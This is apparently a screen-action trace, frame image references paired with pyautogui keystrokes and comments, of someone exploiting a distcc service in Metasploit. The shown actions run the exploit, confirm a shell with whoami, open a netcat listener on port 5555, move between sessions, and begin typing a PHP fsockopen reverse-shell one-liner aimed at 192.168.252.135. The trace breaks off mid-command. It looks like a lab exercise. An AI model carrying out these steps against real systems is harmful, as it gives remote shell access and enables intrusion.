
pyautogui.press('Return')

pyautogui.write('clear')

pyautogui.press('Return')
pyautogui.write('exploit')

# Run whoami in the opened distcc shell session, which reports daemon, then interrupt it
pyautogui.write('who')

pyautogui.write('ami')

pyautogui.press('ctrl+c')
pyautogui.write('exploit -j')

# Open a second terminal window and enter a netcat listener command on port 5555
pyautogui.click(668, 177)

pyautogui.write('netcat -lvp')

pyautogui.write('5555')
pyautogui.click(256, 456)
pyautogui.write('php')

# Start a php '$sock=fso... command in session 7, abandon it, and begin listing sessions
pyautogui.write("'$")

pyautogui.write('sock')

pyautogui.write('=')

pyautogui.write('fso')

pyautogui.write('session')

# List sessions, re-enter session 7, run whoami and begin a php command
pyautogui.write('sessions')

pyautogui.write('sessions 7')

pyautogui.write('whoami')

pyautogui.write('php')

# Type the php -r '$sock=fsockopen("192.168.252.135,5555) part of the reverse-shell one-liner
pyautogui.write('-')

pyautogui.write("r '")

pyautogui.write('$s')

pyautogui.write('ock=fsockope')

pyautogui.write('n(')

pyautogui.write('"')

pyautogui.write('192.168'